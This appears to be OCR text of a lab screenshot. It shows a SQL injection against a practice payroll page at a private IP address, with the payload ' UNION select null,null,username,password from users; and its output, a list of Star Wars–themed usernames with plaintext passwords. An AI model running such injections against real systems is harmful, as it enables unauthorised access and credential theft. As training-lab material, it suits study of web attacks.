 192.168.121.87/p
Not secure | 192.168.121.87/payroll_app.php
Welcome, ' UNION select null,null,username,password from users;
Username First Name Last Name Salary
leia_organa help_me_obiwan
luke_skywalker like_my_father_beforeme
han_solo nerf_herder
artoo_detoo b00p_b33p
c_three_pio Pr0t0c07
ben_kenobi thats_no_m00n
darth_vader Dark_syD3
anakin_skywalker but_master:(
jarjar_binks mesah_p@ssw0rd